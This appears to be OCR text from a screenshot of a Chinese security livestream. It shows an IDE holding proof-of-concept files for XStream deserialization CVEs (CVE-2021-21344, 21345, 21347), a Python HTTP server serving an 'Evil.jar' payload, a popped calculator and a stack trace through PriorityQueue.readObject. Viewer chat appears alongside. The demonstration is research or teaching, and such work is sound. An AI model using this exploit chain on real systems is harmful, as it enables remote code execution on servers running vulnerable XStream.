 XStream
main
POC.priorityQueue.Vul
Project
CVE-2021-21347.xml
Vul.java
XStream D:\Security\JavaSec\XStream
.idea
src
1 package POC.priorityQueue;
2
3 import ...
1
Windows PowerShell
PS D:\Security\JavaSec\EvilClass> python -m http.server 7777
Serving HTTP on :: port 7777 (http://[::]:7777/) ...
::ffff:127.0.0.1 - - [14/Mar/2025 23:18:13] "GET /Evil.jar HTTP/1.1" 200 -
ption{
putStream("src/main/java/POC/priorityQueue/CVE-2021-21344.xml");
putStream("src/main/java/POC/priorityQueue/CVE-2021-21345.xml");
tStream( name: "src/main/java/POC/priorityQueue/CVE-2021-21347.xml");
;
ta
.g
m po
Exter
Scrat
Calculator
Standard
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
Run
at java.io.SequenceInputStream.read(SequenceInputStream.java:211)
at com.sun.xml.internal.bind.v2.util.ByteArrayOutputStreamEx.readFrom(ByteArrayOutputStreamEx.java:65)
at com.sun.xml.internal.bind.v2.runtime.unmarshaller.Base64Data.get(Base64Data.java:182)
at com.sun.xml.internal.bind.v2.runtime.unmarshaller.Base64Data.toString(Base64Data.java:286)
at javafx.collections.ObservableList$1.compare(ObservableList.java:153)
at java.util.PriorityQueue.siftDownUsingComparator(PriorityQueue.java:722)
at java.util.PriorityQueue.siftDown(PriorityQueue.java:688)
at java.util.PriorityQueue.heapify(PriorityQueue.java:737)
at java.util.PriorityQueue.readObject(PriorityQueue.java:797) <4 internal lines>
at com.thoughtworks.xstream.core.util.SerializationMembers.callReadObject(SerializationMembers.java:132)
... 12 more
Caused by: java.lang.NullPointerException Create breakpoint
at com.sun.tools.javac.processing.JavacProcessingEnvironment$NameProcessIterator.hasNext(JavacProcessingEnvironment.java:414)
... 28 more
Process finished with exit code 1
直播互动
牛哇牛哇 总10个
榜1 26 蚁景网安实验室: 最近在用
cursor + claude
主播 Jasper_sec: 这个我改天试下，还
没尝试过
litorch_ 进入直播间
文川山_鱼家军の边牧 进入直播间 高能
请输入文字 0/20 发送
XStream > src > main > java > POC > priorityQueue > Vul
9:21 CRLF UTF-8 4 spaces